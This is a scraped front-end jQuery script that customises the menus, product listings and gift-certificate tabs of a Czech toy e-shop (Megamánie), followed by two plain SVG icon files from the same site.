        jQuery(".top-navigation-tools .dropdown").prependTo(".navigation-buttons");
        jQuery('<a href="/login/" class="mylogin"></a>').insertBefore("#header .navigation-buttons a[data-target=\"cart\"]");
        jQuery('<div class="currency-switcher"><a href="/action/Currency/changeCurrency/?currencyCode=CZK" rel="nofollow"><img src="/user/documents/upload/czk.svg" class="czk-unactive" alt="" width="25"><img src="/user/documents/upload/czk-active.svg" class="czk-active" alt="" width="28"></a><a href="/action/Currency/changeCurrency/?currencyCode=EUR" rel="nofollow"><img src="/user/documents/upload/eur.svg" alt="" width="25" class="eur-unactive"><img src="/user/documents/upload/eur-active.svg" alt="" width="28" class="eur-active"></a></div>').insertBefore(".mylogin");
        $(".menu-item-1045").addClass("ext");
        $("<ul class='menu-level-2'></ul>").appendTo(".menu-item-1045");
        $('<li class="menu-item-1048" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/mania.png" height="50" width="50"></div><a href="/slizomanie/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Slizománie</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1057" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/workshop.png" height="50" width="36"></div><a href="/bublinovy-workshop/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Bublinový workshop</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1042" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/blower2.png" height="50" width="50"></div><a href="/reklamni-bublifuky/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Reklamní bublifuky</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1096" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/kodes.svg" height="50" width="50"></div><a href="/bublinova-show/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Bublinová show Matěje Kodeše</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        $('<li class="menu-item-1072" role="none"><div class="my-menu-item-img-holder"><img src="/user/documents/upload/penova_party.svg" height="50" width="50"></div><a href="/oslavy/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Soukromé oslavy a párty</b></a></li>').appendTo(".menu-item-1045 .menu-level-2");
        /*jQuery("<li class=\"my-menu-item ext\"><a href=\"/eventy\"><b>Eventy</b></a><ul class=\"menu-level-2\"></ul></li>").appendTo("#navigation .menu > .menu-level-1");
        jQuery(".menu-item-1048").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1057").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1072").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1042").appendTo(".my-menu-item .menu-level-2");
        jQuery(".menu-item-1096").appendTo(".my-menu-item .menu-level-2");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/penova_party.svg' height='50' width='50'></div>").prependTo(".menu-item-1072");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/blower2.png' height='50' width='50'></div>").prependTo(".menu-item-1042");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/mania.png' height='50' width='50'></div>").prependTo(".menu-item-1048");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/workshop.png' height='50' width='50'></div>").prependTo(".menu-item-1057");
        jQuery("<div class='my-menu-item-img-holder'><img src='/user/documents/upload/kodes.svg' height='50' width='50'></div>").prependTo(".menu-item-1096");*/
        jQuery(".menu-level-1").css("opacity", "1");/*
        if (jQuery("#topNavigationDropdown").html().indexOf("CZK") > -1) {
            jQuery(".czk-unactive").hide();
            jQuery(".czk-active").show();
            jQuery(".eur-active").hide();
            jQuery(".eur-unactive").show();
        } else {
            jQuery(".czk-unactive").show();
            jQuery(".czk-active").hide();
            jQuery(".eur-active").show();
            jQuery(".eur-unactive").hide();
        }*/
        jQuery("#header .search .search-input").attr("placeholder", "Co hledáte?");
    } else {
        jQuery("ul.top-navigation-bar-menu").insertBefore(".navigationActions");
    }
    jQuery(".button-information").click(function () {
        if (jQuery("#information").css("display") == "none") {
            jQuery(".button-information span").html("-");
        } else {
            jQuery(".button-information span").html("+");
        }
        jQuery("#information").toggle(300);
    })
    jQuery(".button-price").click(function () {
        if (jQuery("#price").css("display") == "none") {
            jQuery(".button-price span").html("-");
        } else {
            jQuery(".button-price span").html("+");
        }
        jQuery("#price").toggle(300);
    })
    jQuery(".myproducts-title > div:first-child").addClass("active");
    jQuery(".homepage-group-title").click(function () {
        var mujindex = jQuery(this).index() + 1;
        jQuery(".homepage-group-title").each(function () {
            jQuery(this).removeClass("active");
        })
        jQuery(this).addClass("active");
        var productpage = ".myproducts > div:nth-child(" + mujindex + ")";
        jQuery(".myproducts > div").each(function () {
            jQuery(this).css("display", "none");
        })
        jQuery(productpage).css("display", "block");
    })

    if (jQuery(".blog-posts").length > 0) {
        $.get("/cache/novinky/", function (data) {
            var response = $($.parseHTML(data));
            $(".blog-loader").html(response.find("#newsWrapper .news-item:nth-child(-n+3)"));
            jQuery(".blog-post").each(function (index) {
                var child = index + 1;
                var cestaimage = ".blog-loader > .news-item:nth-child(" + child + ") .news-item-link-img";
                var cestatitle = ".blog-loader > .news-item:nth-child(" + child + ") h2 a";
                $(this).children(".blog-post-image").empty();
                $(this).children(".blog-post-title").empty();
                $(cestaimage).appendTo($(this).children(".blog-post-image"));
                $(cestatitle).appendTo($(this).children(".blog-post-title"));
                $(this).find("img").attr("src", $(this).find("img").attr("data-src"));
            })
        }, null, 'html').done(function () {

        });
    }

    jQuery(".mynewsletter-form").empty();
    jQuery("#formNewsletterWidget").appendTo(".mynewsletter-form");
    jQuery(".toggler-title").click(function () {
        if (jQuery(this).next(".toggler-text").css("display") == "none") {
            jQuery(this).children("p").html("-");
        } else {
            jQuery(this).children("p").html("+");
        }
        jQuery(this).next(".toggler-text").toggle(300);
    })
    jQuery(".mynewsletter .compact-form .form-control").attr("placeholder", "Tvoje e-mailová adresa");
    jQuery(".box-categories").appendTo(".sidebar-left");

    if (jQuery(".type-category").length > 0) {
        var zmena = jQuery(".category-title").html();
        zmena = zmena.replace("MEGA", "<span>MEGA</span>");
        jQuery(".category-title").html(zmena);
        setTimeout(function () {
            jQuery(".type-category #products .product").each(function () {
                if ((jQuery(this).find(".flag-discount").length > 0)) {
                    jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                    jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
                }
                if ((jQuery(this).find(".flag-gift").length > 0)) {
                    $(this).find(".flag-gift").html("Dárek");
                }
                jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
                jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
            })
        }, 10)
    }
    if (jQuery(".type-detail").length > 0) {
        jQuery("<div class=\"usps-detail\"><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-skvrny2.svg\" alt=\"\" width=\"48\" height=\"36\"><h3>ŽÁDNÉ<br>SKVRNY</h3><p class=\"usp-description\">Testováno na dětech!</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-netoxicke2.svg\" alt=\"\" width=\"13\" height=\"37\"><h3>NETOXICKÝ<br>PRODUKT</h3><p class=\"usp-description\">Plníme normy EU</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-hracka2.svg\" alt=\"\" width=\"28.5\" height=\"31.5\"><h3>HRAČKA<br>ROKU</h3><p class=\"usp-description\">Kdo to má?</p></div><div class=\"usp-detail\"><img src=\"/user/documents/upload/usp-doporucuje2.svg\" alt=\"\" width=\"53.45\" height=\"37\"><h3>PROVĚŘENO<br>PROFÍKY</h3><p class=\"usp-description\">i Youtubery</p></div></div>").insertAfter("#product-detail-form");
        jQuery(".availability-label").insertBefore(".p-short-description");
        jQuery("<p class='detail-category'>Kategorie: </p>").insertBefore(".availability-label");
        jQuery("#navigation-1 > a").appendTo(".detail-category");
        jQuery("#p-detail-tabs li a").each(function () {
            if (jQuery(this).html() == "Popis") {
                jQuery(this).html("Celý popis");
            }
            if (jQuery(this).html() == "Parametry") {
                jQuery(this).parent().hide();
            }
            if (jQuery(this).html() == "Diskuse") {
                jQuery(this).parent().hide();
            }
        })
        $("<li class=\"shp-tab\"><a href=\"#certificates\" class=\"shp-tab-link\" role=\"tab\" data-toggle=\"tab\">Dárkový certifikát</a></li>").appendTo("#p-detail-tabs");
        $("<div id=\"certificates\" class=\"tab-pane face\" role=\"tabpanel\"><p>Nakupujete dárek na poslední chvíli a bojíte se, že balíček nebudete mít v čas?</p><p>Máme řešení v podobě dárkového certifikátu, který si můžete stáhnout, vytisknout a následně jím obdarovat oslavence s příslibem, že balíček je už na cestě a každým dnem ho může očekávat.</p><p>Na certifikátu je také dostatek místa pro blahopřání, či osobní ručně psaný vzkaz.</p><a href=\"/user/documents/upload/certifikaty/certifikat-megamanie.pdf\" target=\"_blank\">Dárkový certifikát - Megamánie</a><br><a href=\"/user/documents/upload/certifikaty/certifikat-megaslizoun.pdf\" target=\"_blank\">Dárkový certifikát - Megaslizoun</a></div>").appendTo("#tab-content");
        if ($("#accordion-content").length > 0) {
            $("<div class=\"shp-accordion\"><a class=\"shp-accordion-link\">Dárkový certifikát</a><div class=\"shp-accordion-content\"><div id=\"certificates\"><p>Nakupujete dárek na poslední chvíli a bojíte se, že balíček nebudete mít v čas?</p><p>Máme řešení v podobě dárkového certifikátu, který si můžete stáhnout, vytisknout a následně jím obdarovat oslavence s příslibem, že balíček je už na cestě a každým dnem ho může očekávat.</p><p>Na certifikátu je také dostatek místa pro blahopřání, či osobní ručně psaný vzkaz.</p><a href=\"/user/documents/upload/certifikaty/certifikat-megamanie.pdf\" target=\"_blank\">Dárkový certifikát - Megamánie</a><br><a href=\"/user/documents/upload/certifikaty/certifikat-megaslizoun.pdf\" target=\"_blank\">Dárkový certifikát - Megaslizoun</a></div></div></div>").appendTo("#accordion-content");
            $("<ul class='mytabs-holder'></ul>").prependTo("#accordion-content");
            $("#accordion-content .shp-accordion-link").each(function () {
                if (jQuery(this).html() == "Popis") {
                    jQuery(this).html("Celý popis");
                }
                if (jQuery(this).html() == "Parametry") {
                    jQuery(this).parent().remove();
                }
                if (jQuery(this).html() == "Diskuse") {
                    jQuery(this).parent().remove();
                }
            })
            $("#accordion-content .shp-accordion-link").each(function () {
                var nazev = $(this).html();
                $("<li>" + nazev + "</li>").appendTo(".mytabs-holder");
                $(this).parent(".shp-accordion").removeClass("active");
                $(this).next(".shp-accordion-content").hide();
            })
            $(".mytabs-holder > li:first-child").addClass("active");
            var aktivni = $(".mytabs-holder > li:first-child").html();
            $(".shp-accordion-link").each(function () {
                if ($(this).html().indexOf(aktivni) >= 0) {
                    $(this).next(".shp-accordion-content").show();
                }
            })
            $(".mytabs-holder li").click(function () {
                if ($(this).hasClass("active")) {
                } else {
                    $(".mytabs-holder li").each(function () {
                        $(this).removeClass("active")
                    })
                    $(this).addClass("active");
                    var shoduje = $(this).html();
                    $(".shp-accordion-link").each(function () {
                        if ($(this).html().indexOf(shoduje) >= 0) {
                            $(this).next(".shp-accordion-content").show();
                        } else {
                            $(this).next(".shp-accordion-content").hide();
                        }
                    })
                }
            })
        }
    }
    if ($(".show-tooltip").length > 0) {
        if ($(".show-tooltip").html().indexOf("ZAKÁZKOVÁ VÝROBA") > -1) {
            $(".sold-out-wrapper").hide();
        }
    }
    if ($(".type-posts-listing").length > 0) {
        $(".type-posts-listing .next.pagination-link").html("Další stránka");
        $(".type-posts-listing .next.pagination-link").addClass("mybtn btn-pink");
        $(".type-posts-listing .pagination > *").each(function () {
            if ($(this).hasClass("next")) {

            } else {
                $(this).hide();
            }
        })
        jQuery(document).ajaxComplete(function () {
            $(".type-posts-listing .next.pagination-link").html("Další stránka");
            $(".type-posts-listing .next.pagination-link").addClass("mybtn btn-pink");
            $(".type-posts-listing .pagination > *").each(function () {
                if ($(this).hasClass("next")) {

                } else {
                    $(this).hide();
                }
            })
        })
    }
    if ($(".in-krok-2").length > 0) {
        $(".next-step-finish").html("Odeslat objednávku zavazující k platbě");
    }
    if ($(".order-summary-heading").length > 0) {

    }
    if ($(".category-perex").length > 0) {
        jQuery(document).ajaxComplete(function () {
            $(".category-perex").appendTo("#content");
        })
        $(".category-perex").appendTo("#content");
    }
})


document.addEventListener('ShoptetDOMContentLoaded', function () {
    var zmena = jQuery(".category-title").html();
    zmena = zmena.replace("MEGA", "<span>MEGA</span>");
    jQuery(".category-title").html(zmena);
    jQuery("<p class='filters-title'>Základní filtrace produktů</p>").prependTo("#filters");
    setTimeout(function () {
        jQuery(".type-category #products .product").each(function () {
            if ((jQuery(this).find(".flag-discount").length > 0)) {
                jQuery(this).find(".price-standard").prependTo(jQuery(this).find(".prices"));
                jQuery("<div class='mydiscount'><img src='/user/documents/upload/sliz.svg'><span>sleva</span></div>").prependTo(jQuery(this));
            }
            if ((jQuery(this).find(".flag-gift").length > 0)) {
                $(this).find(".flag-gift").html("Dárek");
            }
            jQuery(this).find(".name").prependTo(jQuery(this).find(".p"));
            jQuery(this).find(".p-desc").insertAfter(jQuery(this).find(".image"));
        })
    }, 10)
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_eventy.svg
body_size: 1330
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_236)">
<path d="M10.6448 53.5532C4.74923 53.5532 0 48.7933 0 42.8845C0 36.9757 4.74923 32.2158 10.6448 32.2158C16.5404 32.2158 21.2897 36.9757 21.2897 42.8845C21.2897 48.7933 16.5404 53.5532 10.6448 53.5532ZM10.6448 34.5958C6.14125 34.5958 2.37462 38.2888 2.37462 42.8845C2.37462 47.4803 6.05937 51.1733 10.6448 51.1733C15.2303 51.1733 18.915 47.4803 18.915 42.8845C18.915 38.2888 15.2303 34.5958 10.6448 34.5958Z" fill="#1C8EDF"/>
<path d="M5.89573 43.623C5.24066 43.623 4.66748 43.0486 4.66748 42.392C4.66748 39.3556 7.12398 36.8936 10.1537 36.8936C10.8087 36.8936 11.3819 37.468 11.3819 38.1246C11.3819 38.7811 10.8087 39.3556 10.1537 39.3556C8.43411 39.3556 7.0421 40.7507 7.0421 42.392C7.12398 43.0486 6.63268 43.623 5.89573 43.623Z" fill="#1C8EDF"/>
<path d="M73.2857 16.459C69.601 16.459 66.5713 13.4225 66.5713 9.72948C66.5713 6.03647 69.601 3 73.2857 3C76.9705 3 80.0001 6.03647 80.0001 9.72948C80.0001 13.4225 76.9705 16.459 73.2857 16.459ZM73.2857 5.37994C70.9111 5.37994 68.9459 7.34954 68.9459 9.72948C68.9459 12.1094 70.9111 14.079 73.2857 14.079C75.6603 14.079 77.6255 12.1094 77.6255 9.72948C77.6255 7.34954 75.6603 5.37994 73.2857 5.37994Z" fill="#1C8EDF"/>
<path d="M71.3205 10.6321C70.6655 10.6321 70.0923 10.1397 70.0923 9.48318C70.0923 7.92391 71.4024 6.61084 72.9582 6.61084C73.6133 6.61084 74.1865 7.18531 74.1865 7.84184C74.1865 8.49838 73.6133 9.07285 72.9582 9.07285C72.7126 9.07285 72.5488 9.23698 72.5488 9.48318C72.4669 10.1397 71.9756 10.6321 71.3205 10.6321Z" fill="#1C8EDF"/>
<path d="M64.9333 57.0002C64.2783 57.0002 63.7051 56.4257 63.7051 55.7692V25.2403H15.8852V34.2677C15.8852 34.9242 15.312 35.4987 14.657 35.4987C14.0019 35.4987 13.4287 34.9242 13.4287 34.2677V24.0093C13.4287 23.3528 14.0019 22.7783 14.657 22.7783H64.8514C65.5065 22.7783 65.9978 23.3528 65.9978 24.0093V55.7692C66.0797 56.4257 65.5884 57.0002 64.9333 57.0002Z" fill="#1C8EDF"/>
<path d="M14.739 56.9999C14.0839 56.9999 13.5107 56.4254 13.5107 55.7688V51.8296C13.5107 51.1731 14.0839 50.5986 14.739 50.5986C15.3941 50.5986 15.9672 51.1731 15.9672 51.8296V55.6868C15.9672 56.4254 15.3941 56.9999 14.739 56.9999Z" fill="#1C8EDF"/>
<path d="M64.9333 25.2404C64.2783 25.2404 63.7051 24.6659 63.7051 24.0094V18.4288H15.8852V24.0094C15.8852 24.6659 15.312 25.2404 14.657 25.2404C14.0019 25.2404 13.4287 24.6659 13.4287 24.0094V17.1978C13.4287 16.5413 13.92 15.9668 14.5751 15.9668H64.7695C65.4246 15.9668 65.9978 16.5413 65.9159 17.1978V24.0094C66.0797 24.6659 65.5884 25.2404 64.9333 25.2404Z" fill="#1C8EDF"/>
<path d="M64.9335 18.5104C64.8516 18.5104 64.6878 18.5104 64.6059 18.5104C51.0133 14.8995 42.4155 8.49826 39.7953 6.36452C29.6417 15.3098 15.5578 18.2642 14.9846 18.4283C14.3296 18.5104 13.7564 18.018 13.6745 17.3615C13.5926 16.787 14.002 16.2125 14.5752 16.0484C14.739 16.0484 29.3142 12.9299 39.1402 3.82045C39.6315 3.41011 40.2866 3.41011 40.7779 3.82045C40.8598 3.90251 49.785 12.0271 65.3429 16.0484C65.9979 16.1305 66.4892 16.787 66.3255 17.4435C66.1617 18.1001 65.5885 18.5925 64.9335 18.5104Z" fill="#1C8EDF"/>
<path d="M23.3366 52.5684C22.6816 52.5684 22.1084 51.9939 22.1084 51.3374V24.5015C22.1084 23.845 22.6816 23.2705 23.3366 23.2705C23.9917 23.2705 24.5649 23.845 24.5649 24.5015V51.4194C24.483 52.076 23.9917 52.5684 23.3366 52.5684Z" fill="#1C8EDF"/>
<path d="M55.9265 52.4863C55.2714 52.4863 54.6982 51.9119 54.6982 51.2553V24.4195C54.6982 23.7629 55.2714 23.1885 55.9265 23.1885C56.5816 23.1885 57.1547 23.7629 57.1547 24.4195V51.3374C57.1547 51.994 56.5816 52.4863 55.9265 52.4863Z" fill="#1C8EDF"/>
</g>
<defs>
<clipPath id="clip0_377_236">
<rect width="80" height="54" fill="white" transform="translate(0 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/czk.svg
body_size: 1814
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2386 13.54L23.5754 17.1812H21.0764L19.6917 14.91L18.9829 15.4537V17.1812H16.7872V8.48389H18.9829V11.9027C18.9831 12.4777 18.9419 13.052 18.8597 13.6212H18.9048C19.112 13.2807 19.3376 12.9517 19.5806 12.6358L20.9983 10.8332H23.4282L21.2386 13.54Z" fill="white"/>
<path d="M15.745 15.508V17.1813H10.5037V16.7337V15.9346L13.1258 12.5188H10.6568V11.2149V10.8484H15.6248V12.2003L13.1138 15.508H15.745Z" fill="white"/>
<path d="M10.5127 15.9225V16.7336H9.72872V14.9942C9.18064 15.3543 8.54022 15.5483 7.88449 15.553C7.13359 15.553 6.76114 15.0483 6.76114 14.0328C6.73903 13.6217 6.84389 13.2137 7.0615 12.8642C7.15185 12.7314 7.27459 12.624 7.41809 12.5519C7.56158 12.4799 7.72109 12.4457 7.88149 12.4526C8.11857 12.4513 8.35449 12.4858 8.58133 12.5547C8.8293 12.634 9.07293 12.7263 9.31121 12.8311L9.95399 11.2148H10.6658V12.5187H13.1258L10.5127 15.9225Z" fill="#4D4D4D"/>
<path d="M9.94502 11.2147L9.31126 12.831C9.07297 12.7262 8.82934 12.6339 8.58138 12.5546C8.35454 12.4857 8.11862 12.4512 7.88153 12.4525C7.72113 12.4456 7.56163 12.4798 7.41813 12.5518C7.27464 12.6239 7.1519 12.7313 7.06155 12.8641C6.84393 13.2136 6.73907 13.6216 6.76118 14.0327C6.76118 15.0482 7.13363 15.5529 7.88454 15.5529C8.54027 15.5482 9.18069 15.3542 9.72876 14.9941V16.7335C9.12265 17.1178 8.41565 17.3124 7.69831 17.2923C6.66507 17.2923 5.87812 17.0129 5.34347 16.4541C4.80883 15.8954 4.5415 15.0902 4.5415 14.0507C4.5415 13.0113 4.84187 12.1851 5.40955 11.6083C5.97724 11.0315 6.80624 10.7401 7.87252 10.7401C8.59075 10.736 9.30015 10.8984 9.94502 11.2147Z" fill="white"/>
<path d="M10.6569 10.8482V11.2147H9.94502C9.30065 10.8964 8.59122 10.7318 7.87252 10.7341C6.80623 10.7341 5.98624 11.0345 5.40955 11.6023C4.83285 12.1701 4.5415 12.9933 4.5415 14.0447C4.5415 15.0962 4.80882 15.8954 5.34347 16.4481C5.87811 17.0009 6.66506 17.2863 7.69831 17.2863C8.41565 17.3064 9.12265 17.1118 9.72876 16.7275H10.5127V17.1752H15.745V15.5078H13.1138L15.6249 12.2031V10.8512L10.6569 10.8482ZM0.919128 14.4804C0.922693 11.7949 1.72227 9.17081 3.21676 6.93984C4.71125 4.70886 6.83354 2.9712 9.31531 1.94654C11.7971 0.921877 14.5269 0.656237 17.1596 1.1832C19.7923 1.71017 22.2097 3.00607 24.1061 4.90708C26.0025 6.80808 27.2928 9.22881 27.8138 11.8632C28.3348 14.4976 28.0632 17.2274 27.0333 19.7074C26.0033 22.1874 24.2613 24.3063 22.0275 25.7962C19.7937 27.286 17.1684 28.08 14.4835 28.0776C10.8837 28.068 7.43458 26.6315 4.89197 24.0827C2.34936 21.5339 0.920706 18.0809 0.919128 14.4804ZM4.73073 6.33585C2.0515 9.67056 1.1444 13.4379 2.15662 17.5898C2.96133 20.8142 4.99491 23.5959 7.82283 25.3406C10.6508 27.0854 14.0487 27.6547 17.2908 26.927C20.5328 26.1993 23.3617 24.2323 25.1731 21.4462C26.9844 18.6602 27.6346 15.276 26.9846 12.0169C25.7831 6.05946 20.5598 1.7784 14.069 1.7784C11.2266 1.85711 8.49645 2.90549 6.33166 4.74961C5.97423 5.05003 5.90214 5.26634 6.08837 5.49466C6.27459 5.72298 6.50287 5.69594 6.86631 5.40453C9.81286 3.01616 13.1739 2.13591 16.8804 2.87195C19.0436 3.31437 21.0408 4.35091 22.648 5.86529C24.2551 7.37967 25.4086 9.312 25.979 11.4455C26.5494 13.579 26.5142 15.8292 25.8774 17.9438C25.2405 20.0584 24.0272 21.9537 22.3734 23.4171C20.7197 24.8804 18.6911 25.854 16.5151 26.2285C14.339 26.603 12.1017 26.3637 10.0541 25.5374C8.00649 24.711 6.22956 23.3304 4.92266 21.5504C3.61576 19.7703 2.83059 17.6612 2.65522 15.4597C2.40297 12.5187 3.2673 9.59054 5.07615 7.25815C5.22332 7.06288 5.37651 6.88262 5.5327 6.68735C5.56839 6.64553 5.59551 6.59708 5.61249 6.54478C5.62946 6.49248 5.63598 6.43735 5.63166 6.38253C5.62733 6.32772 5.61226 6.27429 5.58729 6.2253C5.56232 6.17631 5.52795 6.13272 5.48614 6.09701C5.44433 6.06131 5.3959 6.03419 5.34361 6.01721C5.29132 6.00022 5.2362 5.99371 5.18139 5.99803C5.12659 6.00236 5.07317 6.01743 5.02419 6.04241C4.97521 6.06738 4.93163 6.10176 4.89593 6.14358C4.83684 6.2041 4.78166 6.26832 4.73073 6.33585ZM23.5755 17.1812L21.2387 13.54L23.4373 10.8362H20.9984L19.5807 12.6388C19.3377 12.9547 19.1121 13.2837 18.9048 13.6242H18.8598C18.942 13.055 18.9831 12.4807 18.9829 11.9057V8.48389H16.7873V17.1962H18.9829V15.4537L19.6918 14.91L21.0765 17.1812H23.5755Z" fill="#4D4D4D"/>
</svg>
